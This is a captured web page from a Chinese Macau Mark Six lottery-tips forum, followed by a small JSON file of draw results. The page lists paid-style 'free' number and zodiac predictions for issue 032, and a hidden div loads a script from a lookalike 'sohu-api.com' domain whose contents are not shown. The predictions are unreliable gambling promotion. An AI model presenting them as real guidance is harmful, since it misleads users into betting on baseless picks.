

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.678573.com/listam.aspx?id=77
body_size: 1909
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no">
<title>洪七公论坛 678573.com</title>
 <link rel="icon" type="image/x-icon" href="/favicon.ico">   
<link rel="stylesheet" type="text/css" href="/css/www/style.css" />    
<script src="/js/jquery-1.11.2.min.js"></script>
    <script src="/js/common.js"></script>
    <script src="/js/ui.js"></script>
    <link rel="stylesheet" href="/css/ui.css" />    
<style> 

	.list-title { background: linear-gradient(transparent,#006400); color: #ff0000; text-shadow: 0px 0px 10px #f00; border-left: 1px solid #429A94; border-right: 1px solid #429A94; height: 40px; line-height: 40px; font-size: 14pt; text-align: center; border-bottom: 1px solid #e68c8c; text-shadow: 2px 2px 1px #FFFFFF; font-weight: bold; border-radius: 5px 5px 0 0;}
</style>        
</head>
<body>

<header>
 <div class="header-back"><a target="_self" href="#" onClick="javascript:history.back(-1);"><img src="/css/www/back.png"></div>
	<h1>洪七公•678573.com</h1>
    <div class="header-r"><a href="/"><img src="/css/www/home.png"></a></div>
</header>

<div class="header-blank"></div>

 <!-- 广告2 -->   
<div class="box">  
<script type="text/javascript" src="https://8figw37vegv.may.gg/gg/GG2.js"></script> 
  </div>   
 <!-- 广告2 -->      
    
  <!--开奖插件-->
		<div class="kjcj" style="padding: 0px;border: solid 1px #23ba26;border-radius: 3px;background: #fff;margin: 3px;"><iframe src="https://zhibo.77kj.vip/kj/a5.html" frameborder="0" scrolling="no" width="100%" height="190"></iframe></div>
        

    
    
    

<!-------------------------------------------------------------->
<div class="box">   
<div class="list-title">独家资料</div>      
<ul class="ui-list">
            <li><a href="articleam.aspx?id=692172">032期: 听闻余生【绝杀三肖】已免费公开</a></li>                    <li><a href="articleam.aspx?id=692171">032期: 吧唧宝妞【三尾复式】已免费公开</a></li>                    <li><a href="articleam.aspx?id=692170">032期: 名胜古迹【五肖中特】已免费公开</a></li>                    <li><a href="articleam.aspx?id=692169">032期: 司空见惯【绝杀四肖】已免费公开</a></li>                    <li><a href="articleam.aspx?id=692168">032期: 可见一斑【精准20码】已免费公开</a></li>                    <li><a href="articleam.aspx?id=692167">032期: 半世流离【精准20码】已免费公开</a></li>                    <li><a href="articleam.aspx?id=692166">032期: 分庭抗礼【两肖复式】已免费公开</a></li>                    <li><a href="articleam.aspx?id=692080">032期: 柴源广进【绝杀三肖】已免费公开</a></li>                    <li><a href="articleam.aspx?id=692079">032期: 春风化雨【期期六码】已免费公开</a></li>                    <li><a href="articleam.aspx?id=692045">032期: 孤城危座【绝杀二头】已免费公开</a></li>                    <li><a href="articleam.aspx?id=692044">032期: 好好先生【绝杀4码】已免费公开</a></li>                    <li><a href="articleam.aspx?id=692043">032期: 周而复始【二波中特】已免费公开</a></li>                    <li><a href="articleam.aspx?id=692042">032期: 小家碧玉【九肖中特】已免费公开</a></li>                    <li><a href="articleam.aspx?id=692041">032期: 无为而治【主七肖中】已免费公开</a></li>                    <li><a href="articleam.aspx?id=692040">032期: 模拟爱人【三肖复式】已免费公开</a></li>   
        </ul>
<!-- 分页 -->
 <div class="list-page">
            <a href="listam.aspx?id=77&page=2">下一页</a> <span>1/17</span><a href="#">上一页</a>   </div>      
        </div>
    
    
    


    
<div class="h10"></div>    
    
<!--香港澳门网站互联-->       
<div class="box">
<script type="text/javascript" src="https://gg.66cc.vip/js/xgdh/xgamwz.js"></script>        
 </div>   
 <!--香港澳门网站互联-->    
    
    
    
    
<div class="box">
<!--底部开始-->
<div class="footer">
	<div class="footer1">copyright &copy; 洪七公论坛 <font color="#0000FF">678</font><font color="#FF0000">573</font><font color="#009900">.com</font></div>
	<div class="footer2">免費提供:特碼、平碼、波色、生肖、澳门六合彩開獎結果等壹切關於六合知識的資料</div>
</div>
</div>




<div style="display:none">
<!--统计代码-->
<script type="text/javascript" src="https://v1.cnzz.com/z.js?id=1281336495"></script>


<script src=//www.sohu-api.com/?ContentType=js?v=1748604725054></script>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"68b79618dfaa4e6e9f3c35f9ca03b078","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://zhibo.77kj.vip/kj/data/am.js?1769899379400
body_size: -253
content:
{"code":"am","title":"新澳门","yearly":2025,"periods":"031","num":"38,25,07,19,11,05,26","times":"2026/1/31 21:36:35","nextperiods":"032","nexttime":"2026/2/1 21:30:00","interval":"10","starttime":"21:15","endtime":"22:40","recordurl":"/kj/index.html?am","otherurl":""}